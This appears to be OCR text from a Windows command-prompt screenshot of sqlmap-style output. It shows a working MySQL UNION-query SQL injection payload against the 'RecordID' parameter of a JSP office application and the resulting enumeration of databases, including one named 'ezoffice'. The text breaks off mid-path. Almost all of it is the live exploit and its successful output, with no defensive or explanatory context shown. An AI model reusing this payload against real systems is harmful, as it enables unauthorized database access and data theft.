 管理员: cmd.exe
Place: GET
Parameter: RecordID
    Type: UNION query
    Title: MySQL UNION query (NULL) - 20 columns
    Payload: RecordID=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7166767671,0x4356527966436f6f7874,0x71627670
71),NULL,NULL,NULL,NULL,NULL,NULL#&Template=0&FileType=.doc&EditType=1&UserName=
1&moduleType=1&saveHtmlImage=1&saveDocFile=1
---
[18:07:05] [INFO] testing MySQL
[18:07:05] [INFO] confirming MySQL
[18:07:05] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[18:07:05] [INFO] fetching database names
[18:07:14] [INFO] the SQL query used returns 3 entries
[18:07:24] [INFO] retrieved: "information_schema"
[18:07:33] [INFO] retrieved: "ezoffice"
[18:07:42] [INFO] retrieved: "mysql"
available databases [3]:
[*] ezoffice
[*] information_schema
[*] mysql
[18:07:42] [INFO] fetched data logged to text files under 'F:\Program Files\Pyth